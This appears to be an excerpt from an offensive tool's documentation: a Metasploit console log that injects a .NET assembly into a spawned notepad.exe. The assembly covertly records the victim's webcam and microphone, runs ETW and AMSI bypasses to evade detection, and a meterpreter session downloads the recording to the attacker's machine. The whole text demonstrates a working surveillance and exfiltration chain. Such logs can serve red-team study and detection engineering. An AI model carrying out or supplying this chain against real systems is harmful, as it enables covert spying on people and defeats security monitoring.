 msf6 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against
[*] Launching notepad.exe to host CLR...
[+] Process 11380 launched.
[*] Reflectively injecting the Host DLL into 11380..
[*] Injecting Host into 11380...
[*] Host injected. Copy assembly into 11380...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] [*] Selected video device: Integrated Camera
[+] [*] Selected audio device: Microphone (Realtek(R) Audio)
[+] [*] Frame rate set to 7
[+] [*] Capture started. Sleeping for 5s ...
[+] [+] Capture completed: C:\ProgramData\capture.avi
[+] Running etw bypass
[+] Running Amsi bypass
[+] Succeeded
[*] End output.
[+] Execution finished.
[*] Post module execution completed
msf6 post(windows/manage/execute_dotnet_assembly) > sessions 1
[*] Starting interaction with 1...
meterpreter > download C:\\ProgramData\\capture.avi
[*] Downloading: C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 1.00 MiB of 15.07 MiB (6.64%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 2.00 MiB of 15.07 MiB (13.27%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 3.00 MiB of 15.07 MiB (19.91%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 4.00 MiB of 15.07 MiB (26.54%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 5.00 MiB of 15.07 MiB (33.18%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 6.00 MiB of 15.07 MiB (39.82%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 7.00 MiB of 15.07 MiB (46.45%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 8.00 MiB of 15.07 MiB (53.09%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 9.00 MiB of 15.07 MiB (59.72%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 10.00 MiB of 15.07 MiB (66.36%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 11.00 MiB of 15.07 MiB (73.0%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 12.00 MiB of 15.07 MiB (79.63%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 13.00 MiB of 15.07 MiB (86.27%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 14.00 MiB of 15.07 MiB (92.9%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 15.00 MiB of 15.07 MiB (99.54%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Downloaded 15.07 MiB of 15.07 MiB (100.0%): C:\ProgramData\capture.avi → /tmp/capture.avi
[*] Completed  : C:\ProgramData\capture.avi → /tmp/capture.avi